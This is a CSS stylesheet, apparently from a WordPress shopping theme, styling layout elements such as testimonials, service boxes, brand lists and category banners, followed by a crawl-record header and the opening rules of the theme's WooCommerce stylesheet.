.toggle.style4 .tog {
    margin: 0;
}

.toogle_div .tog, .accordion .tog, .tour li a {  
    display: block;
    margin: 0 0 10px;
    position: relative;
    text-decoration: none;
}
.tour li a {
    padding: 10px 0 10px 35px;
}

.header-middle .tab_content {
    border-bottom: none;
}
.toogle_div .tab_content, .accordion .tab_content {
    display: none;  
    line-height: 22px;
    overflow: hidden;
    padding: 0 30px 15px 10px;
}
.tour_content {
    position: relative;
    margin-bottom: 20px;
}
.tour {
    list-style: none;
    width: 25%;
    float: left;
    margin: 0;
}
.tour_content .tour {
    padding-left: 0;
}
.tour_box {
    display: none;
    float: left;
    overflow: hidden;
    padding: 0;
    position: relative;
    width: 75%;
}
.tour_box p {
    padding: 10px;
    margin-bottom: 10px;
}
.regular-text1 {
    position: relative;
}
/* ======================================================= */
/*                          Title                          */
/* ======================================================= */
.shortcode-title {  
    margin: 0;
width: 100%;
clear: both;
box-sizing: border-box;
border-radius: 5px 5px 0 0;
}
.home-title{
    padding: 10px 20px;
background: #fafafa;
border-bottom: 1px solid #ebebeb;
}
.main-title {
	margin:0 0 20px 0;
}
.big-title h1,.dark-title{
    color: #000000;
    font-family: "Montserrat",sans-serif;
    font-size: 25px;
    font-weight: 500;
    letter-spacing: 0;
    line-height: 30px;
    margin: 0;
    position: relative;
    text-transform: uppercase;
}
.big-title{ position:relative; display:block;}
.shortcode-title > span{ position:relative; display:block;}
.shortcode-title h1,.shortcode-title .dark-title{ display:inline-block;vertical-align: top;}
.shortcode-title .dark-title { font-weight: 600;}

 .upsells.products > h2::before, .related.products h2::before, .cross-sells > h2::before{ left:10px;}
 .upsells.products > h2::after, .related.products h2::after, .cross-sells > h2::after{ right:10px;}
.left .big-title::before { left:0; right:auto;}
.right .big-title::before{ right:0; left:auto;}

.sub-title {
    color: #878787;
    font-size: 12px;
    font-weight: 400;
    margin: 10px 0 20px;
    padding: 0 10px;  line-height: 28px;
}
.faqs-container .small-title,.tmpmela_piechart .chart_title ,.sitemap h2,.address-title.simple-title,.tmpmela_about h3.title{text-transform: uppercase;}
.shortcode-title .small-title h1{  color: #000000;  font-size: 14px;  font-weight: 500;  text-transform: uppercase; line-height:24px; margin:10px 0; padding:0;}
.normal-title h1, .upsells.products > h2, .related.products h2, .cross-sells > h2 {color: #000000;font-family: 'Montserrat', sans-serif;font-size: 12px;font-weight: 600;letter-spacing: 1px;margin: 0;position: relative;text-transform: uppercase;}
.upsells.products > h2, .related.products h2, .cross-sells > h2 {
    text-align: left;
    margin: 5px 10px 20px;
    border-bottom: 1px solid #ebebeb;
    padding-bottom: 10px;
}
.border-type {  padding-bottom: 5px;  position: relative;  display: inline-block;}
.border-type:after {  bottom: 0;    content: "";    height: 1px;    left: 0;    position: absolute;    width: 60px;    background: none repeat scroll 0 0 #696868;}
.panel-grid .panel-grid-cell h3.widget-title {  display: none;}

/* ======================================================= */
/*                    Shortcode Code                       */
/* ======================================================= */
.code {
    background-color: #fafafa;   
    clear: both;
    padding: 15px;
    font-size: 14px;
    margin:8px 0 15px !important;
    line-height: 20px;
	color:#808080;
	overflow-wrap: break-word;
}
/* ======================================================= */
/*                           Services                      */
/* ======================================================= */
.service .service-text {
      color: #000;
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase;
}
.static-text-container {
margin-bottom:20px!important;
}
.txt-button.static-text-container {
width: 90%;
}
.service .service-icon{
	color: #333;
}
.static-text-container .text {
    line-height: 25px;
    display: inline-block;
}
.service {
    text-align: center;
    width: 85%;
    margin:20px auto 20px;
   
}

.service .service-read-more i.fa{
    font-size: 12px;
    margin-left: 7px;
}
.service.style-2 {
	 width: 94%;
}

.service .style-1 .service-text {
    margin: 15px 0 10px;
}
.service .style-1 .service-icon {
    border-radius: 50%;
    -webkit-border-radius: 50%;
	-khtml-border-radius:50%;
    -moz-border-radius: 50%;
    display: inline-block;
    font-size: 30px;
    text-align: center;
    transition: all 500ms ease 0s; -webkit-transition: all 500ms ease 0s; -o-transition: all 500ms ease 0s; -moz-transition: all 500ms ease 0s;
    height: 60px;
    line-height: 60px;
    position: relative;
    width: 60px;
    margin: 0;
}
.service .style-1 .service-icon.fa-mobile-phone {
    font-size: 30px;
}
.service .style-1 .service-icon.no-background {
    font-size: 40px;
}

.service .style-2 .icon {
    float: left;
    margin: 0 10px 0 0;
}

.style-2 .service-desc {
    overflow: hidden;
    text-align: left;
}
.service .service-content.style-2,
.service .style-3 .service-top {   
}
.service .style-2 .service-icon,
.service .style-3 .service-icon {
    border-radius: 0;
    -webkit-border-radius: 0;
	-khtml-border-radius:0;
    -moz-border-radius: 0;
    display: inline-block;
    font-size: 20px;
    height: 30px;
    line-height: 30px;
    margin: 0;
    position: relative;
    text-align: center;
    transition: all 500ms ease 0s; -webkit-transition: all 500ms ease 0s; -o-transition: all 500ms ease 0s; -moz-transition: all 500ms ease 0s;
    width: 30px;
}
.service .style-2 .service-icon.no-background,
.service .style-3 .service-icon.no-background {
    font-size: 25px;
}
.service .style-2 .service-content,
.service .style-3 .service-text {
    
    vertical-align: top; 
}
.service .style-2 .service-text {   
    margin-bottom: 10px;
}
.service .style-3 .service-top .icon{
	margin:0 0 10px;
}
.service .style-3 .service-top {
    margin-bottom: 10px;
	display: inline-block;
}
.service .style-3 .service-content {
    text-align: left;
    clear: both;
}
.service .style-4 .service-text {   
    line-height: 30px;   
}
.home-cms-block .service .service-icon {
    color: #434571;
    font-size: 90px;       
    margin: 0;   
}
.home-cms-block .service .icon{
    background: #ffffff;
    border: 1px solid #f0f0f0;
    border-radius: 5px;
	-webkit-border-radius:5px;
	-khtml-border-radius:5px;
	-moz-border-radius:5px;
    float: left;
    padding: 15px;
	margin:0 15px 0 0;
}
.home-cms-block .service .service-content{overflow:hidden;text-align:left; padding: 8px 0 0;}
.home-cms-block .service .icon .fa{
	font-size:25px;
	margin:0
}
.home-cms-block .service .service-text {
    color: #2270b2;   
    font-size: 18px;
    font-weight: 600;
    text-transform: uppercase;
	 margin: 0 0 5px;
}

.home-cms-block .service .description{
	margin:0;
}

.home-cms-block .service {
    background: #fafafa ;
	border-radius:5px;
	-webkit-border-radius:5px;
	-khtml-border-radius:5px;
	-moz-border-radius:5px;
    margin: 0;
    padding: 20px 30px;
	overflow:hidden;
}
.home-cms-block .title1{color:#D00A2D;}
.home-cms-block .one_third_inner{margin:0 auto !important;}
.home-parallax-service .service:hover .service-icon{
	line-height:30px;
}
/* ======================================================= */
/*                         Blockquote                      */
/* ======================================================= */
blockquote { font-weight: 300; margin: 10px; position: relative;  width: auto;  text-align:left;}

.entry-content  blockquote{ position:relative;}
.entry-content  blockquote:before,.entry-content  blockquote:after{ position:absolute;font-family:"fontawesome"; font-size:16px; color:#e1e1e1; }
.entry-content  blockquote:before{ content:"\f10d"; left: 0px; }
.entry-content blockquote {
    position: relative;
    padding: 0 20px;
}
/* ======================================================= */
/*                 Blockquote For Home Page                */
/* ======================================================= */

.custom-testimonial  blockquote:before{top:-12px; left: -20px; }
.custom-testimonial  blockquote:after{ bottom: -12px; right: -12px;}

blockquote cite,
blockquote small,
blockquote cite a,
blockquote small a {
    color: #2b2b2b;
    font-size: 16px;
    font-weight: 400;
    line-height: 1.5;
}
blockquote em,
blockquote i,
blockquote cite {
    font-style: normal;
}
blockquote strong,
blockquote b {
    font-weight: 400;
}
/* ======================================================= */
/*                        Brand Logo                       */
/* ======================================================= */
#brand-products .owl-carousel {
    margin: 0 auto;
    padding: 0 20px; width:auto;}
.brand_main .product-block{
	position: relative;
	text-align:center;	
	margin:5px 15px;
	display:inline-block;}
.item.brand_main{ text-align:center;}

.brand_main .product-block img {max-width:100%; 
	transition: all 0.3s ease 0s;
	-webkit-transition:  all 0.3s ease 0s;
	-moz-transition:  all 0.3s ease 0s;
	-ms-transition:  all 0.3s ease 0s;
	-o-transition:  all 0.3s ease 0s;
	opacity:1;
	-khtml-opacity: 1;
	-webkit-opacity: 1;
	-moz-opacity:1;}
.brand_main:hover .product-block img {
	 opacity: 0.7;-webkit-opacity: 0.7;-o-opacity: 0.7;-ms-opacity: 0.7;
}
.brand-grid .brand_main .product-block {
    margin: 20px 25px;
}
.tax-product_brand > term-description {display:none;}
.address-description, .address-label, .address-text {    
    font-weight: normal;
  		line-height: 26px;
        margin-bottom: 10px;
}


/*** contact us *********/
.address-container,.tmpmela-newsletter-container {
    font-family: "Montserrat";
}
.tmpmela-newsletter-title{
    font-size: 12px;
    color: #707070;
    letter-spacing: 0.6px;
    text-transform: capitalize;
    margin:0;
}
.address-text-inner .icon {
    float: left;
    padding-bottom: 10px;
    padding-right: 4px;
}
.address-text.first {
    margin-bottom: 20px;
}
.address-text.first .address-text-inner .icon {
    padding-right: 8px;
}
.address-text-inner .icon .fa{
      font-size: 13px;
      color: #6284ce;
}
.address-text-inner .content,.address-text-inner .content a {
    color: #808080;
}
.tmpmela-newsletter-subtitle,.offer-banner .subtitle {
    font-size: 16px;
    color: #000;
    text-transform: uppercase;
    font-family: "Montserrat";
    font-weight: 500;
}
.address-description.description{  font-size: 16px;
    color: #000;
    text-transform: uppercase;
    font-family: "Montserrat";
    font-weight: 500;
      padding-left:80px;position: relative;}
.address-description.description::after{
background: url("../../images/megnor/map.png") no-repeat scroll 0 0;
content: '';
font-family: fontawesome;
position: absolute;
width: 60px;
height: 60px;
top: -25px;
left: 0;
}
.address-title.simple-title,.site-footer .widgets-footercontact .widget-title{font-size: 12px;
color: #707070;
letter-spacing: 0.6px;
padding-left: 80px;
text-transform: capitalize;
margin: 0;}
/********* newsletter *****/
.newsletter-heading{
    background:url("../../images/megnor/newsletter.png") no-repeat scroll 0  0 ;
    padding-left:80px;
    margin-bottom: 40px;

}
.tmpmela-newsletter-description {
    margin-bottom: 15px;
    letter-spacing: 0.8px;
    color: #808080;
}
.address-container,.tmpmela-newsletter-container,.offer-banner,.widgets-footercontact{padding: 30px;border:3px solid #f5f5f5;border-radius: 5px;background: #fff;min-height: 200px;}
.footer-top-content {
    margin: 0 -1%;
}
.footer-top-outer .widget {
    width: 31.33%;
    box-sizing: border-box;
    float: left;
    margin: 0 1%;
}
/******offe banner ***/
.offer-banner .static-inner{
     background:url("../../images/megnor/offer.png") no-repeat scroll 0  0 ;
    padding-left:80px;
    margin-bottom: 40px;
    float: left;
    width: 100%;
    box-sizing: border-box;
}
.offer-banner .text1.static-text{
font-size: 12px;
color: #707070;
letter-spacing: 0.6px;
text-transform: capitalize;
margin: 0;
float: left;width: 100%;
line-height: 16px;
margin-bottom: 5px;
}
.offer-banner-img {
    float: left;
    width: 35%;
}
.offer-banner .description {
    display: inline-block;
    width: 60%;
    padding-left: 5%;
    margin-top:10px;
}
/* ==========================================================================
Custom Testimonial Start
========================================================================== */
.custom-testimonial-inner{width:80%; margin:0 auto;}
.custom-testimonial {  margin: 0  auto; width: 100%; text-align:center;}
.custom-testimonial .testmonial-image {
	display: inline-block;
	vertical-align:top;
	overflow: hidden;
	border-radius: 50%;
	-webkit-border-radius:50%;
	-khtml-border-radius:50%;
	-moz-border-radius:50%;
	margin:0;
	border: 5px solid #f7f7f7; 
}
.custom-testimonial .read-more {  margin: 28px 0 0;}
.custom-testimonial .read-more a{
  	border: 5px solid #000;
    border-radius: 50px;
	-webkit-border-radius:50px;
	-khtml-border-radius:50px;
	-moz-border-radius:50px;
    font-weight: 600;
    padding: 10px 20px;
    text-transform: capitalize;
	color:#000;
	 }
.custom-testimonial .read-more a:hover{border:1px solid #6284ce; color:#6284ce; }
.testimonial-top blockquote{ text-align:center; }
.testimonial-title > a {  display: inline-block;  font-family: montserrat;    font-size: 16px;    font-weight: 600;    padding: 14px 0 0;    text-transform: uppercase;    vertical-align: top;}
.testimonial-designation {  padding: 5px 0;}
.testimonial-content {  padding: 20px;}
.style-1 .product-block {    margin: 0 10px;}
/*****************Start  Style-2  **************/
.style-2 .testimonial-content{ padding:0;}
.style-2 .custom-testimonial-inner {  width:94%;}
.testmonial-block { float: left; position: relative; border-right: 1px solid #d9d9d9; margin-right: 30px;  padding-right: 30px;  }
.style-2 .testimonial-title {     display: inline-block; vertical-align: top; text-align:left; margin-top: 8px;}
.custom-testimonial .style-2 .testmonial-image{ margin-right:20px; border-radius: 0;-webkit-border-radius:0;-khtml-border-radius:0;-moz-border-radius:0;  background-color: #555; border: 0 none;}
.custom-testimonial .style-2 .testimonial-wrapper {  overflow: hidden;  width: auto; }
.custom-testimonial .style-2 .testimonial-top blockquote,.style-2  .testimonial-wrapper{ text-align:left;}
.style-2 .testimonial-content blockquote { background:none; padding:0!important; border:none; text-align:center;}
.style-2 .testimonial-title a{  text-transform:uppercase; padding:0;}
.style-2 .testimonial-designation{padding:0; font-style:italic;}
.style-2 .testimonial-top { padding-top: 5px;}
.entry-content .style-2 blockquote::before,.entry-content .style-2 blockquote::after{content:'';}
.custom-testimonial.style-2 .owl-pagination {   margin: 20px 0;}
.custom-testimonial.style-2  .owl-buttons{ display:none;}
/*****************End  Style-2  **************/
#secondary .custom-testimonial .product-block { margin:0;}
#secondary .testimonial-carousel.owl-theme .owl-buttons div{ top:-50px;}
#secondary .custom-testimonial .testimonial-content { width:100%;}
#secondary .owl-theme .owl-buttons div.owl-prev { right: 26px; left:auto;}
#secondary .owl-theme .owl-buttons div.owl-next { right: 0px; left:auto;}
#secondary .owl-theme .owl-buttons div { background: #ffffff none repeat scroll 0 0; border-color: #cccccc;  color: #cccccc;  height: 20px;  line-height: 18px;  opacity: 1;-khtml-opacity: 1;-webkit-opacity: 1;-moz-opacity:1;  top: -34px; width: 20px;}
#secondary .owl-theme .owl-buttons div:hover{color:#fff; background:#6284ce; border-color:#6284ce;}
#secondary .owl-theme .owl-buttons div:before{ font-size:16px;}
#secondary .owl-pagination{  display:none;}
/************* Sidebar Blog *************/
#secondary .blog-posts-content .post-title a, #secondary .single-portfolio .portfolio-title a{ font-size: 16px; line-height:24px;}
#secondary .post-content-inner{ padding:0;}
#secondary .post-title,#secondary .single-portfolio .portfolio-title{ margin:5px 0;}
#secondary .post-description { padding: 4px 0;}
#secondary .blog-posts-content .day{  display: inline-block;}
#secondary .blog-posts-content .day span{ border:none; font-size:14px; line-height:inherit; margin:0; padding:0;}
#secondary .blog-posts-content .post-date{height:auto; margin: -30px auto 10px; width:146px; border-radius: 50px; -webkit-border-radius: 50px; -o-border-radius: 50px; -ms-border-radius: 50px; padding:4px;box-sizing: border-box;}
#secondary .blog-posts-content, .portfolio-container{ margin:0;}
#secondary .blog-posts-content .container .container-inner,#secondary .portfolio-main .single-portfolio{ margin:0;}

/* ==========================================================================
Custom Testimonial End
========================================================================== */


/* ==========================================================================
Blogpost style 3nd Start
========================================================================== */ 

.blog-posts-content  .style-3 .comments-link > a, .blog-posts-content .style-3 .read-more > a{
	margin:0;
	text-transform:capitalize;
	font-size:13px;
}

.blog-posts-content .style-3 .read-more,.blog-posts-content .style-3 .read-more{margin:0;}
.blog-posts-content .style-3 .comments-link{
	margin:0 5px;
}
.blog-posts-content .style-3 .post-image {
    float: left;    
    width: 100px;
}

.blog-posts-content .style-3.container{
	padding:40px 0;
	border-width:0 0 1px;
	border-style:solid;
	border-color:#ededed;
}
.blog-posts-content .first.style-3 .post-image {
    display: inline-block;
    margin: 0;
    width: auto;
	vertical-align:top;
}
.blog-posts-content .first.style-3 .post-content-inner {
    clear: both;
    margin: 20px 0 0;
    display: inline-block;
	width:97%;
}
.blog-posts-content .style-3 .post-title a,.blog-posts-content .style-3 .post-title a {
    font-weight: 500;
    color: #000000;
    font-size: 13px;
}
.blog-posts-content  .style-3.container.first .block_hover{
	display:block;
}
.blog-posts-content  .style-3.container .block_hover,.blog-posts-content  .style-3.container .block_hover{
	display:none;
}
.blog-posts-content .blog-grid .item.style-3 {    
    float: left;
    width: 33.33%;
}
.blog-posts-content .style-3 .post-image{margin: 0 25px 0 0;}
.blog-posts-content .style-3 .container-inner {
    display: block;
    float: none;
    margin: 0 20px 40px 0;
    overflow: hidden;
    width: auto;
}

/* ==========================================================================
Blogpost style 3nd End
========================================================================== */ 

/* ==========================================================================
Parallax service style 3rd Start
========================================================================== */ 

.service-style3 .service.style-3{
	margin:0 15px 20px;
	width:auto;
}
.parallax-service-content.style-3 .service-text, .parallax-service-content.style-3 .description {
    color: #000000;
}
.parallax-service-content.style-3 .service-text{
	font-weight:600;
	margin: 0 0 5px;
}
.parallax-service-content.style-3 {
    text-align: center;
	position:relative;
}
.parallax-service .service.style-3{
	margin:0 15px;
}
.parallax-service-content.style-3 .service-desc {
    background: #f9f9f9 none repeat scroll 0 0;
    border: 1px solid #e8e8e8;
    padding: 60px 10px 20px;
}
.parallax-service-content.style-3 .icon {
    background: #f9f9f9 ;
    border: 1px solid #e8e8e8;
    border-radius: 50%;
	-webkit-border-radius:50%;
	-khtml-border-radius:50%;
	-moz-border-radius:50%;
    display: inline-block;
    height: 80px;
    left: 0;
    margin: 0 auto;
    position: absolute;
    right: 0;
    top: -40px;
    width: 80px;
	box-sizing: border-box;
}
.service .parallax-service-content.style-3 .service-icon {
    color: #707173;
    font-size: 30px;
    line-height: 80px;
}
.parallax-service-content.style-3 .icon:before{border:none;}
.parallax-service-content.style-3:hover .icon{
	background:#000000;
	border:1px solid #000000;
	
	
transition: all 500ms ease;
-webkit-transition: all 500ms ease;
-moz-transition: all 500ms ease;
-ms-transition: all 500ms ease;
-o-transition: all 500ms ease;
}
.parallax-service-content.style-3:hover .icon .service-icon{
	color:#ffffff;
}
/* ==========================================================================
Parallax service style 3rd End
========================================================================== */ 


/* ==========================================================================
Single Cms Category Start
========================================================================== */  
.single-category-banner {  
   background:#ffffff;
   text-align:center;
   position:relative;
}

.single-category-banner > a {
    display: block;
}
.hover_block {
	background: rgba(52, 152, 219, 0.5);
	position: absolute;
	top: 30px;
	left:30px;
	bottom:30px;
	right:30px;
	transform: scale(0.1);
	-webkit-transform: scale(0.1);
	-moz-transform: scale(0.1);
	-ms-transform:scale(0.1);
	-o-transform: scale(0.1);	
	opacity:0;
	-webkit-opacity: 0;
	-moz-opacity:0;
	-ms-opacity: 0;
	-o-opacity: 0;	
	transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
}
.single-category-banner:hover .hover_block{
			
	opacity:1;
	-webkit-opacity: 1;
	-moz-opacity:1;
	-ms-opacity: 1;
	-o-opacity: 1;
	
	transform: scale(1);	
	-webkit-transform: scale(1);	
	-moz-transform: scale(1);	
	-ms-transform: scale(1);	
	-o-transform: scale(1);		
	
	transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
}
.single-category-banner.single-cat1 { 
	padding: 8px 0 8px 6px;
}
.single-category-banner.single-cat2 {
	padding: 0 0 8px 6px;
}
.single-category-banner.single-cat3 {   
	padding: 8px 0;
}
.single-category-banner.single-cat4 { 
	padding: 0 0 8px; 
}
.single-category-banner.single-cat5 {
	padding: 8px 6px 8px 0;
}
.single-category-banner.single-cat6 {
	padding: 0 6px 8px 0;
}
.cms-category .inner-container {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    box-shadow: 0 0 2px 1px rgb(221, 221, 221);
	-moz-box-shadow: 0 0 2px 1px rgb(221, 221, 221);
	-webkit-box-shadow: 0 0 2px 1px rgb(221, 221, 221);
	-o-box-shadow: 0 0 2px 1px rgb(221, 221, 221);
	-ms-box-shadow: 0 0 2px 1px rgb(221, 221, 221);
    overflow: hidden;
}

.single-category-banner .category-title {
    bottom: 50px;
    color: #000000;
    font-size: 18px;
    font-weight: bold;
    left: 60px;
    position: absolute;
    z-index: 5;
}
.single-category-banner .category-title:before{
   	border-top: 1px solid #000000;
    content: "";
    position: absolute;
    top: -10px;
    width: 30px;
}
/* ==========================================================================
Single Cms Category End
========================================================================== */  

.tmpmela_about_inner.image-left .about_image {
    text-align: left;
}
.tmpmela_about_inner.image-right .about_image {
    text-align: right;
}

/*********************Custom Action*****************************/

.customaction_title1{
 color: #ffffff;
    display: inline-block;
    font-size: 30px;
    margin-right: 20px;
    text-transform: capitalize;
    vertical-align: middle;
}
.dash {
    background: #000000 none repeat scroll 0 0;
    display: inline-block;
    height: 1px;
    vertical-align: baseline;
    width: 32px;
}
.customaction_title2 {
    color: #000000;  
    display: inline-block;
    font-size: 25px;
	line-height:25px;
    margin: 0 20px;
    vertical-align: middle;
}
.customaction.center .calloutarea_button{margin:0; display:inline-block;}
.customaction .calloutarea_button a{
 border: medium none;
    font-size: 14px;
    font-weight: 700;
    padding: 15px 20px;
    text-transform: uppercase;
}
.portfolio-filter{ margin:0 -2px;}
.portfolio-filter h3{ display:none;font-size: 14px; color:#fff; font-weight:bold;  transform: scale(0);-webkit-transform: scale(0);-ms-transform:scale(0);-o-transform:scale(0);-moz-transform:scale(0);transition: all 0.3s ease 0s; -webkit-transition: all 0.3s ease 0s; -o-transition: all 0.3s ease 0s; -ms-transition: all 0.3s ease 0s;}
.portfolio-filter .single-portfolio:hover h3{  transform: scale(1);-webkit-transform: scale(1);-ms-transform:scale(1);-o-transform:scale(1);-moz-transform:scale(1);}
.portfolio-filter-container  .portfolio-container{ margin:0;}
.portfolio-filter-container .options li a { border:1px solid #ededed; color:#000000; margin:2px 4px; padding:6px 18px; text-transform:capitalize;}
.portfolio-filter-container .options li a:active,.portfolio-filter-container .options li a.selected,.portfolio-filter-container .options li a:hover{ background: #6284ce; border-color: #6284ce; color: #FFFFFF;}
.portfolio-filter-container .item{ margin:0;}
.portfolio-filter-container .portfolio-cols-1 .item{ width: 100%;}
.portfolio-filter-container .portfolio-cols-2 .item{ width: 50%;}
.portfolio-filter-container .portfolio-cols-3 .item{ width: 33.33%;}
.portfolio-filter-container .portfolio-cols-4 .item{ width: 25%;}
.portfolio-filter-container .portfolio-cols-5 .item{ width: 20%;}
.portfolio-filter-container .portfolio-cols-6 .item{ width: 16.66%;}

/********** brand list *****************/
.type-brand{ margin:0 0 60px;}
.brand-name{font-size: 22px; font-weight: 700; line-height: 30px; padding:10px 0;}
.single-brand { text-align: center;}
.single-brand .entry-thumbnail{ margin:0;}
.brand-content { padding: 10px 0;}
.brands { margin:0 -10px;}
.brands ul li{
vertical-align: top;
display:inline-block;
list-style: none outside none;
box-sizing: border-box;
padding:0 10px 20px;
text-align:center; float:left;}
.brands.list  .brand-inner{ background-color:#fff; padding: 20px; border:1px solid #f7f7f7;}
.brands.list li:hover .brand-inner{ box-shadow: 0 0 5px rgba(0, 0, 0, 0.15); -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.15);-moz-box-shadow: 0 0 5px rgba(0, 0, 0, 0.15); -o-box-shadow: 0 0 5px rgba(0, 0, 0, 0.15); -ms-box-shadow: 0 0 5px rgba(0, 0, 0, 0.15);}
.brands li h3.title{padding-top:15px; margin:0;}
.brands li h3.title,.brands li mark.count{ font-size:14px; transition: all 300ms ease 0s; -webkit-transition: all 300ms ease 0s; -o-transition: all 300ms ease 0s; -ms-transition: all 300ms ease 0s; background:none;}
.brands li:hover h3.title,.brands li:hover mark.count{ color:#6284ce; transition: all 300ms ease 0s;  -webkit-transition: all 300ms ease 0s;  -o-transition: all 300ms ease 0s;  -ms-transition: all 300ms ease 0s;}
.brands .columns-1 li{ width: 100%;}
.brands .columns-2 li{ width: 50%;}
.brands .columns-3 li{ width: 33.33%;}
.brands .columns-4 li{ width: 25%;}
.brands .columns-5 li{ width: 20%;}
.brands .columns-6 li{ width: 16.66%;	}
.brand-list img{ max-width:100%; height:auto;}
/******************* widgets-brand *************/
.primary-sidebar .brands ul li{ padding:0;}
.primary-sidebar .brands li .brand-inner{  border:2px solid #ededed; margin:1px;}
.widgets-brand ul li.brand-cms-text{  clear:both; padding: 25px 0;  text-align: center!important; display:block!important; width:100%;}
.brand-cms-text .text1{ color: #22283e; font-size: 24px; font-weight: 800; text-transform: uppercase;}
.brand-cms-text .text2{ color: #000000; font-size: 16px;  margin: 3px 0 5px;}
.primary-sidebar .brand-cms-text .button a { background: #ffffff; border: 2px solid #000000; color: #000000; display: inline-block;  font-size: 12px;  font-weight: 700; padding: 6px 32px; text-transform: uppercase;}
.primary-sidebar .brand-cms-text .button a:hover{background: #000000; border: 2px solid #000000; color: #ffffff;}
.not-found h1{ margin-top:0; color:#000;}
/****************** countbox ****************/
.product-all{padding:5px 0 10px;}
.count-down{ width:100%; position:relative; padding:8px 0 10px; font-size: 12px; clear:both;box-sizing: border-box;}
.countbox .timebox{  margin:0 3px 0 0;}
.countbox .timebox:last-child{  margin:0;}
.countbox .timebox{ border:1px solid #ededed; color:#000; padding:5px 2px; display:inline-block; text-align:center; line-height:20px;  width:23.5%; box-sizing: border-box;}
.countbox strong{ display:block; font-size: 14px; font-weight:500;}
.countbox .price { width: 100%;}
.entry-summary .count-down{ width:50%; }
/****************** HOME Service ************/
.service-content{text-align:center; margin:15px 0;}
.service-list.service-2{border-left:1px solid #5e6062; border-right:1px solid #5e6062;}
.service-list.style-2 .content{display:inline-block; vertical-align:middle; text-align:center;}
.service-list .service-content {margin: 0; padding: 38px 15px;letter-spacing:0.8px; }
.service-list .service-title {color: #fff;font-size: 19px;font-weight: 600;line-height: 20px;margin-bottom: 8px;text-transform: uppercase;}
.service-list .service_other_text {font-size: 14px;letter-spacing: 0.5px;line-height: 20px; }
/****************** HOME Service style1 ************/
.service-list.service-2.style-1 {border-left: none;border-right: none;}
.service-list.style-1 .service-content {letter-spacing: 0.8px;margin: 23px 12px 23px;padding: 0;background: #fafafa;border: 1px solid #e7e7e7;}
.service-list.style-1 .service-title {color: #000;font-size: 14px;font-weight: 300;font-family:"Montserrat"; line-height: 24px;margin-bottom: 0px; text-transform: uppercase; }
.dark-service-title {font-weight: 600;}
.service-list.style-1 .service_other_text {font-size: 14px;letter-spacing: 0.5px;line-height: 22px;text-align:justify;}

.service-list.style-1 .icon-image {
	background-image: url("../../images/megnor/service-icon.png") ;
	background-position:center 17px;
	background-repeat:no-repeat; background-attachment:scroll;
    display: inline-block;
    height: 86px;
	width: 86px;
    position: relative;
    vertical-align: top;
	margin-right:10px;
	transition: all 800ms ease 0s;
	-webkit-transition: all 800ms ease 0s;
	-o-transition: all 800ms ease 0s;
	-ms-transition: all 800ms ease 0s;
	float:left;
}

.service-icon-content{text-align: left;padding:20px;}

.service-list.style-1:hover .icon-image {
    background-color: #6284ce;
    background-position: center -85px;
    transform: rotateY(180deg);
	-webkit-transform: rotateY(180deg);
	-o-transform: rotateY(180deg);
	-ms-transform: rotateY(180deg);
}
.service-list.service-1.style-1 .icon-image{background-position:center -469px;}
.service-list.service-1.style-1:hover .icon-image{background-position: center -594px;}
.service-list.service-2.style-1 .icon-image{background-position:center -222px;}
.service-list.service-2.style-1:hover .icon-image{background-position: center -346px;}
.service-list.service-3.style-1 .icon-image{background-position:center 25px;}
.service-list.service-3.style-1:hover .icon-image{background-position: center -101px;}

/****************** HOME Service style2 ************/
/****** Woo Category style1 ************/
.style-1.category_link { overflow: hidden;  position: relative;  text-align: center; display:inline-block; vertical-align:top; width:100%;}
.style-1 .cat_img_block { padding: 20px 10px;}
.cat_img_block img{ height:inherit;}
.category_link a.category { color: #000000; display: block; font-size: 28px;  padding: 10px 0; position: relative;}
.category_link .count { color: #000000; display: block; font-size: 18px; font-weight:400;  font-family: 'Montserrat', sans-serif;}
/****** Woo Category style2 ************/
.category_link.style-2{ margin:1px; text-align:center;}
.style-2 .cat_img_block {  display: inline-block;    overflow: hidden;    padding: 0;    position: relative;    text-align: center;   vertical-align: top;}
.style-2 .cat_description { position: absolute; left:0; right:0; top:0; bottom:0;}
.style-2 .cat_name { left: 0; margin: auto;  position: absolute; right: 0;  top:35%;}
.style-2.category_link .cat_description{  background-color: rgba(202, 157, 122, 0.8);   opacity: 0;  -webkit-opacity: 0;  -o-opacity: 0;  transition: all 0.5s linear 0s; -webkit-transition: all 0.5s linear 0s;  -o-transition: all 0.5s linear 0s;}
.style-2.category_link:hover .cat_description{  opacity: 1; -webkit-opacity: 1; -o-opacity: 1;-khtml-opacity: 1;-moz-opacity:1;}
.style-2.category_link:hover img {  transform: scale(1.1); -webkit-transform: scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);-moz-transform:scale(1.1);}
.style-2.category_link img {  display: block;  position: relative; transform: scaleY(1); -webkit-transform: scaleY(1); -o-transform: scaleY(1);  transition: all 0.5s ease-in-out 0s; -webkit-transition: all 0.5s ease-in-out 0s; -o-transition: all 0.5s ease-in-out 0s;}
.style-2.category_link a.category { font-family: 'Montserrat', sans-serif;  font-size: 30px;}
.style-2.category_link:hover a.category {color:#fff;}
.style-2.category_link a.category::after { border-bottom: 1px solid #ffffff; bottom: 0; content: ""; height: 0; left: 0; margin: auto; position: absolute; right: 0;  width: 0;  transition: all 0.3s ease-in-out 0s; -webkit-transition: all 0.3s ease-in-out 0s; -o-transition: all 0.3s ease-in-out 0s;}
.style-2.category_link a.category:hover:after {  width: 50px;}

.parallax-content{text-align: center;}
.parallex-text1 p {    color: #fff;    font-family: 'Montserrat', sans-serif;    font-size: 20px;    letter-spacing: 4px;    text-align: center;    text-transform: uppercase;}
.parallex-text2  p{  color: #fff;   font-family: 'Montserrat', sans-serif;   font-size: 60px;   line-height: 60px!important;    text-align: center; letter-spacing:5px;}
.parallax-content .button {  padding: 10px 42px;}

--- FILE ---
content_type: text/css
request_url: https://ajoun.ma/wp-content/themes/bigmall/css/megnor/woocommerce.css?ver=6.9
body_size: 15735
content:
.clear {
    clear: both;
}
.nobr {
    white-space: nowrap;
}
.type-product .summary p{
	margin-bottom: 10px;
}

.woocommerce .col2-set,.woocommerce-page .col2-set {
    *zoom: 1;
    width: 100%;
}
